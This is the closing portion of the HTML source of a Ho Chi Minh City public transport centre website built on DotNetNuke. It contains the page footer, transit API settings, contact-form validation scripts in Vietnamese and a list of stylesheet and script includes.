                <div id="dnn_ContentBottom" class="DNNEmptyPane"></div>
            </div>
            <div class="NewsTwoBottom">
                <div class="bottom-wraper">
                    <div id="dnn_FooterBox1" class="box DNNEmptyPane"></div>
                    <div id="dnn_FooterBox2" class="box DNNEmptyPane"></div>
                    <div class="clear768"></div>
                    <div id="dnn_FooterBox3" class="box DNNEmptyPane"></div>
                    <div id="dnn_FooterBox4" class="box DNNEmptyPane"></div>
                    <div class="clear"></div>
                    <div class="copyright">
                        <span id="dnn_dnnCopyright_lblCopyright" class="SkinObject">Bản quyền © Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh</span>
                        <br />
                        <span>
                            Phát triển bởi <a href='http://www.fis.com.vn' target='fis'>Công ty Hệ thống Thông tin FPT</a>
                        </span>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<!--CDF(Javascript|/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.min.js?cdv=167)-->
<!--CDF(Javascript|/Resources/Shared/scripts/cms/common.js?cdv=167)-->
<!--CDF(Javascript|/Resources/Shared/scripts/cms/fulltextSearch.js?cdv=167)-->
<script type="text/javascript" lang="ja">
    var API_URL = 'http://apicms.ebms.vn',
        GEO_API_URL = 'http://api.thongtingiaothong.vn/v1',
        CUR_CULTURE = 'vi-vn',
        DATA_STOPS, DATA_ROUTES;

    CUR_CULTURE = (CUR_CULTURE == 'vi-vn' ? '' : CUR_CULTURE);

    function redirectTo(url) {
        if (url) {
            url = "/{0}/{1}".format(CUR_CULTURE, url).replace(new RegExp('//', 'gi'), '/');
            window.location.replace(url);
        }
    }

    function tog(v) { return v ? 'addClass' : 'removeClass'; }
    $(document).on('input', '.clearable', function () {
        $(this)[tog(this.value)]('x');
    }).on('mousemove', '.x', function (e) {
        $(this)[tog(this.offsetWidth - 18 < e.clientX - this.getBoundingClientRect().left)]('onX');
    }).on('touchstart click', '.onX', function (ev) {
        ev.preventDefault();
        $(this).removeClass('x onX').val('').change();
    });

    $(window).ready(function () {
        $('.language .language-object span').each(function () {
            var me = $(this),
                html = me.html();
            html = html.replace("(Việt Nam)", "");
            html = html.replace("(United States)", "");
            me.html(html);
        });
    });
</script>


        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`}" />
        <script src="/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.min.js?cdv=167" type="text/javascript"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText = document.all ? document.all["dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText"] : document.getElementById("dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText");
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.controltovalidate = "dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.validationGroup = "vgNewsSearch547";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.initialvalue = "";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourName";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.errormessage = "Vui lòng nhập tên của bạn.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.initialvalue = "";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourName";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.errormessage = "Vui lòng nhập tên của bạn.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.evaluationfunction = "CompareValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.valuetocompare = "Tên:";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.operator = "NotEqual";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.errormessage = "Vui lòng nhập địa chỉ email hợp lệ.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.initialvalue = "";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.errormessage = "Vui lòng nhập địa chỉ email hợp lệ.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.errormessage = "Vui lòng nhập địa chỉ email của bạn.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.evaluationfunction = "CompareValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.valuetocompare = "Địa chỉ email:";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.operator = "NotEqual";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormSubject";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.errormessage = "Vui lòng nhập chủ đề.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.initialvalue = "";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormSubject";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.errormessage = "Vui lòng nhập chủ đề.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.evaluationfunction = "CompareValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.valuetocompare = "Chủ đề:";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.operator = "NotEqual";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormMessage";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.errormessage = "Please enter the message.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        ;(function() {
                        function loadHandler() {
                            var hf = $get('StylesheetManager_TSSM');
                            if (!hf._RSSM_init) { hf._RSSM_init = true; hf.value = ''; }
                            hf.value += ';Telerik.Web.UI, Version=2013.2.717.40, Culture=neutral, PublicKeyToken=121fae78165ba3d4:vi-VN:a713c6a1-0827-4380-88eb-63855ca4c2d9:45085116:27c5704c';
                            Sys.Application.remove_load(loadHandler);
                        };
                        Sys.Application.add_load(loadHandler);
                    })();
document.getElementById('dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage'));
}
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upContactForm","displayAfter":100,"dynamicLayout":true}, null, null, $get("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_uppContactForm"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":0,"skin":"Default","uniqueID":"dnn$ctr549$ViewEasyDNNNewsCalendar_Prog","zIndex":90000}, null, null, $get("dnn_ctr549_ViewEasyDNNNewsCalendar_Prog"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxPanel, {"clientEvents":{OnRequestStart:"",OnResponseEnd:""},"enableAJAX":true,"enableHistory":false,"links":[],"loadingPanelID":"dnn_ctr549_ViewEasyDNNNewsCalendar_Prog","styles":[],"uniqueID":"dnn$ctr549$ViewEasyDNNNewsCalendar_UP"}, null, null, $get("dnn_ctr549_ViewEasyDNNNewsCalendar_UP"));
});
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=167)--><!--CDF(Css|/Portals/0/cms.home.css?cdv=167)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=167)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=167)--><!--CDF(Css|/Portals/_default/Skins/NewsTwo/skin.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/Media/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/Media/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PageView/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PageView/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Javascript|/js/dnn.js?cdv=167)--><!--CDF(Css|/Portals/0/portal.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/Controls/CarouselRotator/static/arrows/arrows/arrows.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/eds_jquery/eds1.10.2.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNnews/js/jquery.autocomplete.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/jquery.mousewheel.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.tinyscrollbar.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.chameleonSlider_1_6_3.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/themes/NewsOne/NewsOne.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/jquery.easing.1.3.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/js/jquery.multicarousel.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/multirotator/static/base/multislider.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/multirotator/rotatortype/carousel3d/themes/Theme1/Theme1.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/multirotator/static/js/multislider.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/qtip/jquery.qtip.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=167)-->
    
</body>
</html>